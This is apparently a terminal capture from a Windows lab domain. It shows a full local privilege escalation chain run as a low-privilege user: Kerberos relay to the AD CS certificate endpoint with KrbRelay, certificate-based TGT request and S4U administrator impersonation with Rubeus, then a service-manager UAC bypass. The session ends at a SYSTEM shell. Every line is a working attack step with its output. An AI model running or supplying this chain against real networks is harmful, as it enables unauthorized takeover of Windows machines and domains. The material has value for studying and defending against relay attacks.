 PS C:\Users\lowpriv\Desktop\Tools>
PS C:\Users\lowpriv\Desktop\Tools> $port = 10246
PS C:\Users\lowpriv\Desktop\Tools> $spn = "http/cs.lab.local"
PS C:\Users\lowpriv\Desktop\Tools> $clsid = "90f18417-f0f1-484e-9d3c-59dceee5dbd8"
PS C:\Users\lowpriv\Desktop\Tools> $user = "wks$"
PS C:\Users\lowpriv\Desktop\Tools> $admin = "administrator"
PS C:\Users\lowpriv\Desktop\Tools>
PS C:\Users\lowpriv\Desktop\Tools> $krbrelay = .\KrbRelay.exe -spn $spn -endpoint certsrv -clsid $clsid -adcs Machine -port $port
PS C:\Users\lowpriv\Desktop\Tools> $certificate = $krbrelay[-1]
PS C:\Users\lowpriv\Desktop\Tools>
PS C:\Users\lowpriv\Desktop\Tools> $asktgt = .\rubeus.exe asktgt /user:$user /certificate:$certificate /enctype:AES256 /nowrap
PS C:\Users\lowpriv\Desktop\Tools> $tgt = $asktgt[18].TrimStart()
PS C:\Users\lowpriv\Desktop\Tools>
PS C:\Users\lowpriv\Desktop\Tools> $altservice = "host/" + $user.Substring(0,$user.length - 1)
PS C:\Users\lowpriv\Desktop\Tools> $s4u = .\rubeus.exe s4u /self /user:$user /impersonateuser:$admin /altservice:$altservice /ptt /ticket:$tgt /nowrap
PS C:\Users\lowpriv\Desktop\Tools>
PS C:\Users\lowpriv\Desktop\Tools> $shell = .\SCMUACBypass.exe
PS C:\Users\lowpriv\Desktop\Tools>
PS C:\Users\lowpriv\Desktop\Tools>
PS C:\Users\lowpriv\Desktop\Tools>
PS C:\Users\lowpriv\Desktop\Tools>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system